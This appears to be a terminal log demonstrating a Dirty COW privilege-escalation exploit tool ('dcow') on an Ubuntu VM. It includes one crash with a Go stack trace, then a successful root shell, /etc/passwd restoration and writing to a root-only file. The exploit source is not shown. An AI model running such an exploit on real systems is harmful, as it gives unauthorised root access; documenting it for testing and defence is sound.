 vagrant@ubuntu-xenial:~$ uname -a
Linux ubuntu-xenial 4.4.0-43-generic #63-Ubuntu SMP Wed Oct 12 13:48:03 UTC 2016 x86_64 x86_64 x86_64 GNU/Linux
vagrant@ubuntu-xenial:~$ sudo cat /root/secret
There is no cow.
vagrant@ubuntu-xenial:~$ sudo su alice
alice@ubuntu-xenial:/home/vagrant$ cd ~
alice@ubuntu-xenial:~$ echo "Cow was here." > /root/secret
bash: /root/secret: Permission denied
alice@ubuntu-xenial:~$ ./dcow -s
fatal error: unexpected signal during runtime execution
[signal SIGSEGV: segmentation violation code=0x1 addr=0xdc pc=0x7f1e3a64bad5]

runtime stack:
runtime.throw(0x5864a9, 0x2a)
        /usr/local/go/src/runtime/panic.go:774 +0x72
runtime.sigpanic()
        /usr/local/go/src/runtime/signal_unix.go:378 +0x47c

goroutine 1 [syscall]:
runtime.cgocall(0x4aac60, 0xc000043d78, 0xc)
        /usr/local/go/src/runtime/cgocall.go:128 +0x5b fp=0xc000043d48 sp=0xc000043d10 pc=0x404c0b
expl._Cfunc_cOpenTern(0x7f1e30000b20, 0x1628df0, 0x7f1e30000b50, 0x1)
        _cgo_gotypes.go:95 +0x45 fp=0xc000043d78 sp=0xc000043d48 pc=0x4865a5
expl.Expl.Shell(0xc0000140d0, 0x6, 0xc0000ba000, 0x739, 0x6d1, 0x0, 0x1)
        /usr/src/myapp/src/expl/expl.go:248 +0xaa fp=0xc000043db8 sp=0xc000043d78 pc=0x4873da
main.main()
        /usr/src/myapp/src/main/main.go:59 +0x353 fp=0xc000043f60 sp=0xc000043db8 pc=0x4aa473
runtime.main()
        /usr/local/go/src/runtime/proc.go:203 +0x21e fp=0xc000043fe0 sp=0xc000043f60 pc=0x42cfbe
runtime.goexit()
        /usr/local/go/src/runtime/asm_amd64.s:1357 +0x1 fp=0xc000043fe8 sp=0xc000043fe0 pc=0x455881
alice@ubuntu-xenial:~$ ./dcow -s
Received su prompt (Password: )

root@ubuntu-xenial:~# echo 0 > /proc/sys/vm/dirty_writeback_centisecs
root@ubuntu-xenial:~# \cp /tmp/.ssh_bak /etc/passwd
root@ubuntu-xenial:~# \rm /tmp/.ssh_bak
root@ubuntu-xenial:~# echo "Cow was here." > /root/secret
root@ubuntu-xenial:~#